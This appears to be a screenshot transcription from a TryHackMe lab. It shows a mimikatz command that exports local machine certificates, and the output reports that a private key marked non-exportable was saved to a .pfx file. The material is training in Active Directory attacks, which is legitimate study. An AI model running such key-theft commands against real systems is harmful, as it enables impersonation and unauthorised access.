 mimikatz # crypto::certificates /systemstore:local_machine /export
* System Store  : 'local_machine' (0x00020000)
* Store         : 'My'
0.
Subject  :
Issuer   : DC=loc, DC=tryhackme, DC=za, CN=za-THMDC-CA
Serial   : 0800000000006f4c69a01c8fbbad0800000010
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 5/11/2022 2:29:07 PM -> 5/11/2023 2:29:07 PM
Hash SHA1: de718d0c39b7b8564b1a4ad73acc1dcecf6fc692
Key Container  : 8d822ca2f7b58a2dc5da34819224d0a4_cf5b8e23-6097-4b09-af93-e79b05557c3f
Provider       : Microsoft RSA SChannel Cryptographic Provider
Provider type  : RSA_SCHANNEL (12)
Type           : AT_KEYEXCHANGE (0x00000001)
|Provider name : Microsoft RSA SChannel Cryptographic Provider
|Key Container : te-ComputerCertificateTemplate-6aec0025-30fd-4cf4-b476-d4a796f9af9e
|Unique name   : 8d822ca2f7b58a2dc5da34819224d0a4_cf5b8e23-6097-4b09-af93-e79b05557c3f
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm      : CALG_RSA_KEYX
Key size       : 2048 (0x00000800)
Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : NO
Public export  : OK - 'local_machine_My_0_.der'
Private export : OK - 'local_machine_My_0_.pfx'